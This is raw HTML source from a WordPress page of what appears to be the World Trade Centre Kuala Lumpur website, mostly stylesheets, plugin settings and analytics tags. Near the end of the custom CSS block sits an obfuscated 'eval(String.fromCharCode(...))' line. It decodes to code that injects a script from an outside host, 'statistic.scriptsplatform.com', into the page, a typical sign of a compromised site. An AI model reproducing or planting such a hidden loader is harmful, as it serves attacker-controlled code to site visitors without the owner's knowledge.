<!-- <link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://worldtradecentrekl.com/wp-content/uploads/cache/filter-everything/3154300620ffe17b5279c9ed1455e351.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/fxsnle4/fnsol.css" media="all"/>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/7aclx7g9/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/eit96kvd/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4" id="layerslider-utils-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4" id="layerslider-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4" id="layerslider-transitions-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/worldtradecentrekl.com","hash_tracking":"false","v4_id":"G-19ZTZ3HP6L"};/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/2xxuy2md/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/worldtradecentrekl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/21gzzty/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/7xs6idgb/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> -->
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wpdp-scripts2-js-extra">
/* <![CDATA[ */
var wpdp_obj = {"nonce":"284575912b","wpml_current_language":null};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/fhnrv3f7/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/scripts-front.js?ver=6.8.3" id="wpdp-scripts2-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/i18n/datepicker-en-GB.js?ver=6.8.3" id="wpdp-31374-i18n-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.8.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-0NPBN2PGHS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldtradecentrekl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0NPBN2PGHS");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/eh8aotf9/7kc5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script> -->
<script></script><meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://worldtradecentrekl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldtradecentrekl.com/wp-json/wp/v2/posts/6612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldtradecentrekl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://worldtradecentrekl.com/?p=6612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldtradecentrekl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldtradecentrekl.com%2Fobservation-deck-menara-kuala-lumpur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldtradecentrekl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldtradecentrekl.com%2Fobservation-deck-menara-kuala-lumpur%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tribe_events-template-default{background:#fff !important}
/* event */
.tribe-common {
margin-top: 100px !important;
background:#fff;
}
main#tribe-events-pg-template {
margin-top: 180px !important;
}
.tribe-events-header__events-bar {
box-shadow: 0 0 3px 1px #00000038;
}
.tribe-events .tribe-events-c-search__button {
background-color: #423b7d !important;
}
.tribe-events-meta-group .tribe-events-single-section-title {
color: #423b7d;
}
.tribe-common-c-btn-border{
border:1px solid #423b7d !important;
color:#423b7d !important;
}
.tribe-common-c-btn-border:hover{
background:#423b7d !important;
color:#fff !important;
}
/* application-form */
h3.dpdown {
display: flex;
color: #fff;
justify-content: center;
align-items: baseline;
font-size:24px;
}
h3.dpdown .select2-container .select2-selection--single{
height:40px !important;
}
.dpdown .wpcf7-form-control-wrap {
width: 300px;
margin-bottom:50px !important;
}
.dpdown select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
background: none !important;
color: #fff;
font-size: 24px !important;
font-weight: 600!important;
}
.dpdown select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
border-bottom: 1px solid;
border-radius: 0px !important;
}
.dpdown span.wpcf7-form-control-wrap.dropdown:after {
content: url(http://wtc.elementorthemeshub.com/wp-content/uploads/2022/02/60995-1.png);
width: 10px;
height: 10px;
position: absolute;
right: 10px;
top: 13px;
}
.filechoose {
background: #fff;
padding: 15px;
border-radius: 5px;
}
.qodef-qi-contact-form-7 input:not([type=submit]) {
border-radius: 5px 5px 5px 5px;
color: #aaa;
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.ccf7-app{display:flex;
margin-bottom: 10px !important;}
.ccf7-app .col-left{
width:49.5%; 
margin-right:1%
}
.ccf7-app .col-right{
width:49.5%
}
.ccf7-app .col-left-l{
width:33.5%;  
}
.ccf7-app .col-m{
width:32.5%;
margin:0 1%
}
.ccf7-app .col-right-r{
width:32.5%;
}
.app-form option {
color: #000;
}
.app-form .wpcf7-form-control.has-spinner.wpcf7-submit{
padding: 5px 30px !important;
margin-top: 10px !important;
}
.app-form .wpcf7-textarea {
height: 100px;
}
.left-bdr {
border-bottom-left-radius: 10px;
}
.right-bdr {
border-bottom-right-radius: 10px;
}
#img-box {font-style:normal !important}
/* timeline */
.timeline .attachment-full.size-full {
border-radius: 10px;
box-shadow: 0 2px 3px 1px #5450506e;
}
/* post */
.single-post .blog_single p {
color: #AAAAAA;
}
.post_info{
color: #423b7d !important;
}
.post_info a {
color: #423b7d !important;
}
.qodef-addons-blog-list .qodef-blog-item {
padding: 0px;
box-shadow: 0 0 3px 1px #00000038;
}
.qodef-e-content {
padding: 20px;
}
.qodef-e-media {
height: 160px;  
overflow-y:hidden;
padding:5px
}
.elementor-widget-sidebar .widget a, .wpb_widgetised_column .widget a {
color: #000 !important;
}
.bold-side .widget h5{
color:#423b7d;
}
/* woo */
.select2-selection__rendered{
color:#000 !important;
}
.select2-container--default .select2-results__option[aria-selected] {
cursor: pointer;
color: #000;
}
.woocommerce-result-count {
color: #000 !important;
}
.entry-summary .clearfix {
padding-left: 40px;
}
.woocommerce-product-details__short-description p{
color:#aaa !important;
}
.qty,
.posted_in a{
color:#000 !important;
}
.order-total,
.cart-subtotal{
color:#000;
}
.products .product {
box-shadow: 0 0 5px 2px #00000017;
}
.q_accordion_holder{
display: none;
}
.foot-icon li {
margin-right: 15px !important;
}
.foot-list li {
font-size: 15px;
line-height: 32px;
font-weight: 400;
margin-bottom: 5px;
list-style: disc;
margin-left: 15px;
}
.foot-list li::marker {
color: #76d7b1;
}
.foot-left-list li{
display: flex;}
.foot-left-list li i{
font-size: 25px;
margin-right: 15px;
margin-bottom:10px;
}
.foot-top-list {
display: flex;   
}
.foot-top-list li{
list-style:none;
}
.foot-top-list li i {
margin-right: 10px;
}
.foot-left-list li .fa-phone {
transform: rotateY(166deg);
}
.foot-top-list li .fa-phone {
transform: rotateY(166deg);
}
.foot-top-list li{
margin-right: 10px;
}
.bttn{
text-transform: uppercase;
color: #FFFFFF;
background-color: #f9745e00 !important;
border-style: solid;
border-width: 2px 2px 2px 2px;
border-color: #ffffff !important;
border-radius: 5px 5px 5px 5px;
padding: 12px 20px 12px 20px;
}
.b-tab{
display:grid;
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.col-left{
width:80%;  
}
.col-right{
width:20%;
}
.ccf7-sub-cont{
display:flex;
}
.ccf7-sub-cont .col-left{
width:49.5%;  
margin-right:1%;
}
.ccf7-sub-cont .col-right{
width:49.5%;
}
.ccf7-sub .wpcf7-form-control.has-spinner.wpcf7-submit.submit{
padding: 4px 50px;
margin-left: 1%;
margin-top: 5px;
font-weight: 700;
}
.ccf7-sub-cont .wpcf7-submit {
padding: 5px 30px !important;
margin-top: 10px !important;
}
@media only screen and (max-width: 600px) {
.ccf7-sub{display:block}
.col-left{
width:100%;
margin-right:0%;
padding-bottom:15px;
}
.col-right{
width:100%;
}
.entry-summary .clearfix {
padding-left: 0px;
}
.q_logo a {
left: 25%;
}
/*   app-form */
.dpdown{   
flex-direction: row-reverse;
align-content: space-between;
flex-wrap: wrap;
}
.dpdown{
font-size:25px !important
} 
.ccf7-app{display:grid;
margin-bottom: 0px !important;}
.ccf7-app .col-left{
width:100%; 
margin-right:0%;
margin-bottom: -10px;
}
.ccf7-app .col-right{
width:100%;
margin-bottom:5px;
}
.ccf7-app .col-left-l{
width:100%; 
margin-bottom: 5px;
}
.ccf7-app .col-m{
width:100%;
margin:0%;
margin-bottom:5px;
}
.ccf7-app .col-right-r{
width:100%;
margin-bottom: 5px;
}
.app-form option {
color: #000;
}
.app-form textarea{
margin-bottom:5px !important;
}
} </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
For example:
.example {
color: red;
}
For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp
End of comment */ 
.ccf7 {display: flex;flex-direction: column;gap: 15px 0;}
.cfrow {display: flex;gap: 15px;}
.cfrow.one .col {width: 100%;}
.cfrow.two .col {width: 50%;}
.ccf7 .cf-input {padding: 10px 20px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.text {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.email {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.tel {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.textarea {}
.ccf7 .cf-input.submit {}
.ccf7 .cf-input.submit:focus {outline: 0;}
.wpcf7-form-control.has-spinner.wpcf7-submit.submit{
border: 0px solid #303030;
color: #fff;
background:#88e1ae;
padding:5px 50px;
margin-left: 43%;
margin-top:10px;
font-weight:700;  
}
@media only screen and (max-width:767px) {
.cfrow {flex-direction: column;}
.cfrow.two .col {width: 100%;}
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.wpcf7-form-control.has-spinner.wpcf7-submit.submit {
margin-left:0px;
}
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.153.0" /><!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.13","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":true,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'vp-lazyload-enabled'
);
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-T5Z7XPKP' );
/* ]]> */
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" sizes="32x32" />
<link rel="icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" />
<meta name="msapplication-TileImage" content="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.grecaptcha-badge {
display: none !important;
}
#homeform .cfrow.one .col {
text-align: center !important;
}
span.wpcf7-spinner {
display: none;
}
.wpcf7-response-output {
display: none;
}
.container_inner.default_template_holder.clearfix {
padding-top: 80px !important;
padding-bottom: 60px !important;
}
.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul {
width: 300px !important;
}
@media (max-width:600px){
/* Header */
/* .header_bottom.clearfix {
display: flex;
flex-direction: row-reverse;
height: 80px;
justify-content: space-between;
}
.logo_wrapper {
height: 80px!important;
right: 1400% !important;
left:auto !important;
}
.mobile_menu_button {
height: 80px !important;
margin: 0 0px 0 0 !important;
} */
.three_columns.footer_bottom_columns.clearfix { */
display: flex !important;
flex-direction: column-reverse !important;
}
span.eael-simple-menu-toggle-text {
visibility: hidden;
}
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6612 single-format-standard wp-theme-bridge theme-bridge bridge-core-3.3.3 qi-blocks-1.4 qodef-gutenberg--no-touch woocommerce-no-js ehf-header ehf-footer ehf-template-bridge ehf-stylesheet-bridge qodef-qi--no-touch qi-addons-for-elementor-1.8.9 qode-optimizer-1.0.4 qode-quick-view-for-woocommerce-1.1.2 qqvfw--no-touch qode-wishlist-for-woocommerce-1.2.7 qwfw--no-touch  qode-overridden-elementors-fonts qode-smooth-scroll-enabled columns-4 qode-theme-ver-30.8.7.1 qode-theme-bridge wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-template-full-width elementor-kit-5 elementor-page-3717">
<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5Z7XPKP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<div id="page" class="hfeed site">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://worldtradecentrekl.com" title="World Trade Centre Kuala Lumpur" rel="home">World Trade Centre Kuala Lumpur</a></p>
<div data-elementor-type="wp-post" data-elementor-id="1811" class="elementor elementor-1811" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-b1dccbc elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="b1dccbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-377ae16" data-id="377ae16" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-19dd873 elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="19dd873" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63e3969" data-id="63e3969" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-986affc elementor-widget elementor-widget-text-editor" data-id="986affc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact-us/">Get Help?</a></span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b297109" data-id="b297109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1ccf4e6 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ccf4e6" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
